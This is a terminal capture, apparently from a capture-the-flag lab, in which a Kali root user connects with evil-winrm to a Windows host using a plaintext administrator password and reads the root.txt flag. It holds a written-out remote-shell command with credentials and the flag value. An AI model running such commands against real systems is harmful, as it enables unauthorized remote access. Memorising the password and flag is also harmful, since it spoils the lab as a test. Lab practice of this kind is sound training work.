 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i 10.10.10.149 -u administrator -p '4dD!5}x/re8]FBuZ'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat C:\Users\Administrator\Desktop\root.txt
005d27372cdfb8a1e90f99edd0d59a87
*Evil-WinRM* PS C:\Users\Administrator\Documents>